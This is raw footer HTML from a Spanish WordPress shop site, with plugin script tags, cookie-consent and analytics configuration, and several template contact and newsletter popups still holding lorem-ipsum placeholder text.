<script type="text/javascript" src="//www.solucioneslowcost.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.6.0&#039; defer onload=&#039;" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//www.solucioneslowcost.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.6.0&#039; defer onload=&#039;" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/www.solucioneslowcost.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.2.1&#039; defer onload=&#039;" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/js/perfect-scrollbar-0.4.6.with-mousewheel.min.js?ver=4.2&#039; defer onload=&#039;" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"2","set_cookies":[],"block_ajax_content":"","banner_version":"15","version":"6.3.2.1","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.solucioneslowcost.es\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"13","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar las cookies de {category} y permitir este contenido","css_file":"https:\/\/www.solucioneslowcost.es\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=15","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/www.solucioneslowcost.es\/servicios\/web\/portfolio-trabajos-realizados\/tienda-online-low-cost2\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.3.2.1&#039; defer onload=&#039;" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/migrate.min.js?ver=6.3.2.1&#039; defer onload=&#039;" id="cmplz-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.8.2&#039; defer onload=&#039;" id="wc-single-product-js"></script>
				<script type="text/plain" data-service="google-analytics" async data-category="statistics" src="https://www.googletagmanager.com/gtag/js?id=UA-40201204-1"></script><!-- Statistics script Complianz GDPR/CCPA -->
					<script type="text/plain" data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-40201204-1', {
	cookie_flags:'secure;samesite=none',
	
});
</script>
				<div class="ulp-overlay" id="ulp-flwWxjIaQIochiMH-overlay"></div>
				<div class="ulp-window" id="ulp-flwWxjIaQIochiMH" data-title="Contact Form - Popup #02" data-width="700" data-height="350" data-close="on" data-position="middle-center">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-12" data-left="0" data-top="0" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="0" data-width="350" data-height="350" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-13" data-left="350" data-top="0" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="350" data-height="350" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-14" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="1000" data-width="700" data-height="350" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-15" data-left="20" data-top="15" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="500" data-width="330" data-font-size="22"  data-scrollbar="off" data-confirmation="off">COMPANY NAME</div>
						<div class="ulp-layer" id="ulp-layer-16" data-left="20" data-top="60" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="700" data-width="310" data-font-size="14"  data-scrollbar="off" data-confirmation="off">Dolor aliquet augue augue sit magnis, magna aenean aenean et! Et tempor, facilisis cursus turpis tempor odio. Diam lorem auctor sit, a a? Lundium placerat mus massa nunc habitasse.</div>
						<div class="ulp-layer" id="ulp-layer-17" data-left="20" data-top="160" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="900" data-width="330" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><style>
ul.ulp-cf2-popup {margin: 0 !important; padding: 0 !important; list-style: none !important;}
ul.ulp-cf2-popup li {padding: 0 !important; margin: 0 !important; text-indent: 0 !important; line-height: 1.8 !important;}
ul.ulp-cf2-popup li:before {content: "● " !important; color: #34495e; margin-right: 10px !important;}
</style>
<ul class="ulp-cf2-popup">
<li>Goblinus globalus fantumo tubus dia montes </li>
<li>Scelerisque cursus dignissim lopatico vutario</li>
<li>Montes vutario lacus quis preambul denlac </li>
<li>Leftomato denitro oculus softam lorum quis </li>
<li>Spiratio dodenus christmas gulleria tix digit </li>
<li>Dualo fitemus lacus quis preambul patturtul</li>
</ul></div>
						<div class="ulp-layer" id="ulp-layer-18" data-left="350" data-top="15" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="500" data-width="330" data-font-size="22"  data-scrollbar="off" data-confirmation="off">CONTACT US</div>
						<div class="ulp-layer" id="ulp-layer-19" data-left="370" data-top="65" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="900" data-width="310" data-height="36" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-name" placeholder="Enter your name..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-20" data-left="370" data-top="110" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="1100" data-width="310" data-height="36" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-email" placeholder="Enter your e-mail..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-21" data-left="370" data-top="155" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="1300" data-width="310" data-height="120" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><textarea class="ulp-input" name="ulp-message" placeholder="Enter your message..." onfocus="jQuery(this).removeClass('ulp-input-error');"></textarea></div>
						<div class="ulp-layer" id="ulp-layer-22" data-left="370" data-top="290" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="1500" data-width="310" data-height="38" data-font-size="16"  data-scrollbar="off" data-confirmation="off"><a class="ulp-submit" onclick="return ulp_subscribe(this);" data-label="Send Message" data-loading="Sending...">Send Message</a></div>
						<div class="ulp-layer" id="ulp-layer-23" data-left="660" data-top="-30" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="2500" data-width="40" data-height="20" data-font-size="24"  data-scrollbar="off" data-confirmation="off"><a href="#" onclick="return ulp_self_close();">×</a></div>
						<div class="ulp-layer" id="ulp-layer-24" data-left="0" data-top="370" data-appearance="slide-up" data-appearance-speed="600" data-appearance-delay="0" data-width="700" data-font-size="14"  data-scrollbar="off" data-confirmation="on">Thank You. We will contact you as soon as possible.</div>
					</div>
				</div>
				<div class="ulp-overlay" id="ulp-TNlr63AWLX83gUJV-overlay"></div>
				<div class="ulp-window" id="ulp-TNlr63AWLX83gUJV" data-title="Contact Form - Popup #04" data-width="500" data-height="500" data-close="on" data-position="middle-center">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-34" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="500" data-height="500" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-35" data-left="20" data-top="15" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="100" data-width="460" data-font-size="20"  data-scrollbar="off" data-confirmation="off">COMPANY NAME</div>
						<div class="ulp-layer" id="ulp-layer-36" data-left="20" data-top="45" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="200" data-width="460" data-font-size="30"  data-scrollbar="off" data-confirmation="off">CONTACT US</div>
						<div class="ulp-layer" id="ulp-layer-37" data-left="20" data-top="100" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="300" data-width="460" data-height="2" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-38" data-left="20" data-top="115" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="400" data-width="460" data-font-size="14"  data-scrollbar="off" data-confirmation="off">Dolor aliquet augue augue sit magnis, magna aenean aenean et! Et tempor, facilisis cursus turpis tempor odio putonius mudako empero brutto populius giten facilisis cursus turpis balocus tredium todo.</div>
						<div class="ulp-layer" id="ulp-layer-39" data-left="20" data-top="190" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="500" data-width="460" data-height="38" data-font-size="15"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-name" placeholder="Enter your name..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-40" data-left="20" data-top="240" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="600" data-width="460" data-height="38" data-font-size="15"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-email" placeholder="Enter your e-mail..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-41" data-left="20" data-top="290" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="700" data-width="460" data-height="140" data-font-size="15"  data-scrollbar="off" data-confirmation="off"><textarea class="ulp-input" name="ulp-message" placeholder="Enter your message..." onfocus="jQuery(this).removeClass('ulp-input-error');"></textarea></div>
						<div class="ulp-layer" id="ulp-layer-42" data-left="0" data-top="445" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="800" data-width="500" data-height="38" data-font-size="16"  data-scrollbar="off" data-confirmation="off"><a class="ulp-submit" onclick="return ulp_subscribe(this);" data-label="SEND MESSAGE" data-loading="SENDING...">SEND MESSAGE</a></div>
						<div class="ulp-layer" id="ulp-layer-43" data-left="460" data-top="-5" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="1000" data-width="35" data-height="20" data-font-size="24"  data-scrollbar="off" data-confirmation="off"><a href="#" onclick="return ulp_self_close();">×</a></div>
						<div class="ulp-layer" id="ulp-layer-44" data-left="0" data-top="510" data-appearance="slide-up" data-appearance-speed="600" data-appearance-delay="0" data-width="500" data-font-size="14"  data-scrollbar="off" data-confirmation="on">Thank You. We will contact you as soon as possible.</div>
					</div>
				</div>
				<div class="ulp-overlay" id="ulp-hZirKHmtfkrG1kWk-overlay"></div>
				<div class="ulp-window" id="ulp-hZirKHmtfkrG1kWk" data-title="Contact Form - Popup #08" data-width="700" data-height="400" data-close="on" data-position="middle-center">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-83" data-left="20" data-top="0" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="200" data-font-size="24"  data-scrollbar="off" data-confirmation="off">CONTACT US</div>
						<div class="ulp-layer" id="ulp-layer-84" data-left="200" data-top="60" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="200" data-width="400" data-height="60" data-font-size="24"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-85" data-left="215" data-top="72" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="200" data-width="370" data-height="36" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-name" placeholder="Enter your name..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-86" data-left="50" data-top="130" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="400" data-width="400" data-height="60" data-font-size="24"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-87" data-left="65" data-top="142" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="400" data-width="370" data-height="36" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-email" placeholder="Enter your e-mail..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-88" data-left="240" data-top="200" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="600" data-width="460" data-height="160" data-font-size="24"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-89" data-left="255" data-top="214" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="600" data-width="430" data-height="132" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><textarea class="ulp-input" name="ulp-message" placeholder="Enter your message..." onfocus="jQuery(this).removeClass('ulp-input-error');"></textarea></div>
						<div class="ulp-layer" id="ulp-layer-90" data-left="0" data-top="340" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="800" data-width="240" data-height="38" data-font-size="20"  data-scrollbar="off" data-confirmation="off"><a class="ulp-submit" onclick="return ulp_subscribe(this);" data-label="SEND MESSAGE" data-loading="SENDING...">SEND MESSAGE</a></div>
						<div class="ulp-layer" id="ulp-layer-91" data-left="660" data-top="-30" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="1000" data-width="40" data-height="20" data-font-size="24"  data-scrollbar="off" data-confirmation="off"><a href="#" onclick="return ulp_self_close();">×</a></div>
						<div class="ulp-layer" id="ulp-layer-92" data-left="300" data-top="370" data-appearance="slide-left" data-appearance-speed="600" data-appearance-delay="0" data-width="400" data-font-size="14"  data-scrollbar="off" data-confirmation="on">Thank You. We will contact you as soon as possible.</div>
					</div>
				</div>
				<div class="ulp-overlay" id="ulp-R2VrHTD6ml6y7CAU-overlay"></div>
				<div class="ulp-window" id="ulp-R2VrHTD6ml6y7CAU" data-title="Subscription Form - Popup #02" data-width="550" data-height="410" data-close="on" data-position="middle-center">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-166" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="550" data-height="410" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><img src="https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/images/default/city.jpg" alt=""></div>
						<div class="ulp-layer" id="ulp-layer-167" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="550" data-height="410" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-168" data-left="0" data-top="20" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-font-size="24"  data-scrollbar="off" data-confirmation="off">ARE YOU READY? GET IT NOW!</div>
						<div class="ulp-layer" id="ulp-layer-169" data-left="125" data-top="70" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="300" data-width="300" data-height="5" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-170" data-left="0" data-top="90" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-font-size="16"  data-scrollbar="off" data-confirmation="off">Increase more than 500% of Email Subscribers!</div>
						<div class="ulp-layer" id="ulp-layer-171" data-left="35" data-top="195" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="700" data-width="480" data-height="42" data-font-size="15"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-name" placeholder="Enter your name..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-172" data-left="35" data-top="255" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="800" data-width="480" data-height="42" data-font-size="15"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-email" placeholder="Enter your e-mail..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-173" data-left="75" data-top="315" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="900" data-width="400" data-height="48" data-font-size="17"  data-scrollbar="off" data-confirmation="off"><a class="ulp-submit" onclick="return ulp_subscribe(this);" data-label="SUBSCRIBE NOW!" data-loading="PLEASE WAIT!">SUBSCRIBE NOW!</a></div>
						<div class="ulp-layer" id="ulp-layer-174" data-left="0" data-top="370" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="1000" data-width="550" data-font-size="13"  data-scrollbar="off" data-confirmation="off"><i class="fa fa-lock"></i> Your Information will never be shared with any third party.</div>
						<div class="ulp-layer" id="ulp-layer-175" data-left="518" data-top="0" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="1000" data-width="32" data-height="32" data-font-size="32"  data-scrollbar="off" data-confirmation="off"><a href="#" onclick="return ulp_self_close();">×</a></div>
					</div>
				</div>
				<div class="ulp-overlay" id="ulp-D88pmgqXS3VbGwll-overlay"></div>
				<div class="ulp-window" id="ulp-D88pmgqXS3VbGwll" data-title="Subscription Form - Popup #05" data-width="560" data-height="480" data-close="on" data-position="middle-center">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-197" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="560" data-height="480" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-198" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="560" data-height="160" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-199" data-left="0" data-top="15" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="500" data-width="560" data-font-size="24"  data-scrollbar="off" data-confirmation="off">ARE YOU READY? GET IT NOW!</div>
						<div class="ulp-layer" id="ulp-layer-200" data-left="0" data-top="60" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="500" data-width="560" data-font-size="16"  data-scrollbar="off" data-confirmation="off">Increase more than 500% of Email Subscribers!</div>
						<div class="ulp-layer" id="ulp-layer-201" data-left="40" data-top="100" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="500" data-width="480" data-font-size="13"  data-scrollbar="off" data-confirmation="off">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Duis viverra, urna vitae 
vehicula congue, purus nibh vestibulum lacus, sit amet tristique ante odio.</div>
						<div class="ulp-layer" id="ulp-layer-202" data-left="20" data-top="180" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="600" data-width="520" data-font-size="15"  data-scrollbar="off" data-confirmation="off">ENTER YOUR NAME</div>
						<div class="ulp-layer" id="ulp-layer-203" data-left="20" data-top="205" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="700" data-width="520" data-height="40" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-name" placeholder="Enter your name..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-204" data-left="20" data-top="250" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="800" data-width="520" data-font-size="15"  data-scrollbar="off" data-confirmation="off">ENTER YOUR E-MAIL</div>
						<div class="ulp-layer" id="ulp-layer-205" data-left="20" data-top="275" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="900" data-width="520" data-height="40" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-email" placeholder="Enter your e-mail..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-206" data-left="20" data-top="320" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="1000" data-width="520" data-font-size="15"  data-scrollbar="off" data-confirmation="off">ENTER YOUR PHONE  NUMBER</div>
						<div class="ulp-layer" id="ulp-layer-207" data-left="20" data-top="345" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="1100" data-width="520" data-height="40" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-phone" placeholder="Enter your phone number..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-208" data-left="20" data-top="400" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="1100" data-width="520" data-height="40" data-font-size="17"  data-scrollbar="off" data-confirmation="off"><a class="ulp-submit" onclick="return ulp_subscribe(this);" data-label="SUBSCRIBE NOW" data-loading="Loading...">SUBSCRIBE NOW</a></div>
						<div class="ulp-layer" id="ulp-layer-209" data-left="20" data-top="450" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="1200" data-width="520" data-font-size="13"  data-scrollbar="off" data-confirmation="off"><i class="fa fa-lock"></i> Your Information will never be shared with any third party.</div>
						<div class="ulp-layer" id="ulp-layer-210" data-left="524" data-top="0" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="1500" data-width="36" data-height="36" data-font-size="32"  data-scrollbar="off" data-confirmation="off"><a href="#" onclick="return ulp_self_close();">×</a></div>
					</div>
				</div>
				<div class="ulp-overlay" id="ulp-9EkiNyZu6nkxjNCn-overlay"></div>
				<div class="ulp-window" id="ulp-9EkiNyZu6nkxjNCn" data-title="Subscription Form - Popup #08" data-width="700" data-height="360" data-close="on" data-position="middle-center">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-232" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="640" data-height="360" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-233" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="640" data-height="360" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-234" data-left="30" data-top="20" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="500" data-width="580" data-font-size="28"  data-scrollbar="off" data-confirmation="off">Do you want more traffic?</div>
						<div class="ulp-layer" id="ulp-layer-235" data-left="30" data-top="60" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="300" data-width="350" data-font-size="14"  data-scrollbar="off" data-confirmation="off">Dignissim enim porta aliquam nisi pellentesque. Pulvinar rhoncus
magnis turpis sit odio pid pulvinar mattis integer aliquam!</div>
						<div class="ulp-layer" id="ulp-layer-236" data-left="30" data-top="130" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="500" data-width="420" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><style>
ul.ulp-sf3-popup {margin: 0 !important; padding: 0 !important; list-style: none !important;}
ul.ulp-sf3-popup li {padding: 0 !important; margin: 0 !important; text-indent: 0 !important; line-height: 1.8 !important;}
ul.ulp-sf3-popup li:before {content: "● " !important; color: #56912d; margin-right: 10px !important;}
</style>
<ul class="ulp-sf3-popup">
<li>Goblinus globalus fantumo tubus dia montes </li>
<li>Scelerisque cursus dignissim lopatico vutario</li>
<li>Montes vutario lacus quis preambul den lacus </li>
<li>Leftomato denitro oculus softam lorum quis </li>
<li>Spiratio dodenus christmas gulleria tix digit </li>
<li>Dualo fitemus lacus quis preambul pat turtulis</li>
<li>Scelerisque cursus dignissim lopatico vutario</li>
<li>Montes vutario lacus quis preambul den lacus </li>
</ul></div>
						<div class="ulp-layer" id="ulp-layer-237" data-left="400" data-top="-20" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-height="400" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-238" data-left="400" data-top="-20" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="0" data-width="300" data-height="400" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-239" data-left="420" data-top="20" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="500" data-width="260" data-font-size="25"  data-scrollbar="off" data-confirmation="off">SUBSCRIBE TO OUR NEWSLETTER AND START INCREASING YOUR PROFITS NOW!</div>
						<div class="ulp-layer" id="ulp-layer-240" data-left="420" data-top="205" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="500" data-width="260" data-height="36" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-name" placeholder="Enter your name..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-241" data-left="420" data-top="250" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="700" data-width="260" data-height="36" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-email" placeholder="Enter your e-mail..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-242" data-left="400" data-top="300" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="900" data-width="300" data-height="38" data-font-size="15"  data-scrollbar="off" data-confirmation="off"><a class="ulp-submit" onclick="return ulp_subscribe(this);" data-label="SUBSCRIBE NOW" data-loading="Loading...">SUBSCRIBE NOW</a></div>
						<div class="ulp-layer" id="ulp-layer-243" data-left="420" data-top="350" data-appearance="slide-up" data-appearance-speed="1000" data-appearance-delay="1100" data-width="280" data-font-size="12"  data-scrollbar="off" data-confirmation="off">* we never share your e-mail with third parties.</div>
						<div class="ulp-layer" id="ulp-layer-244" data-left="655" data-top="-25" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="1500" data-width="40" data-height="20" data-font-size="24"  data-scrollbar="off" data-confirmation="off"><a href="#" onclick="return ulp_self_close();">×</a></div>
					</div>
				</div>
				<div class="ulp-overlay" id="ulp-cqpZXpt3LNA5AcrW-overlay"></div>
				<div class="ulp-window" id="ulp-cqpZXpt3LNA5AcrW" data-title="Subscription Form - Popup #10" data-width="550" data-height="410" data-close="on" data-position="middle-center">
					<div class="ulp-content">
						<div class="ulp-layer" id="ulp-layer-256" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="550" data-height="410" data-font-size="14"  data-scrollbar="off" data-confirmation="off"><img src="https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/images/default/city.jpg" alt=""></div>
						<div class="ulp-layer" id="ulp-layer-257" data-left="0" data-top="0" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="0" data-width="550" data-height="410" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-258" data-left="0" data-top="20" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-font-size="24"  data-scrollbar="off" data-confirmation="off">ARE YOU READY? GET IT NOW!</div>
						<div class="ulp-layer" id="ulp-layer-259" data-left="125" data-top="70" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="300" data-width="300" data-height="5" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-260" data-left="0" data-top="90" data-appearance="slide-down" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-font-size="16"  data-scrollbar="off" data-confirmation="off">Increase more than 500% of Email Subscribers!</div>
						<div class="ulp-layer" id="ulp-layer-261" data-left="0" data-top="170" data-appearance="fade-in" data-appearance-speed="1000" data-appearance-delay="200" data-width="550" data-height="200" data-font-size="14"  data-scrollbar="off" data-confirmation="off"></div>
						<div class="ulp-layer" id="ulp-layer-262" data-left="35" data-top="195" data-appearance="slide-right" data-appearance-speed="1000" data-appearance-delay="700" data-width="480" data-height="42" data-font-size="15"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-name" placeholder="Enter your name..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
						<div class="ulp-layer" id="ulp-layer-263" data-left="35" data-top="255" data-appearance="slide-left" data-appearance-speed="1000" data-appearance-delay="800" data-width="480" data-height="42" data-font-size="15"  data-scrollbar="off" data-confirmation="off"><input class="ulp-input" type="text" name="ulp-email" placeholder="Enter your e-mail..." value="" onfocus="jQuery(this).removeClass('ulp-input-error');"></div>
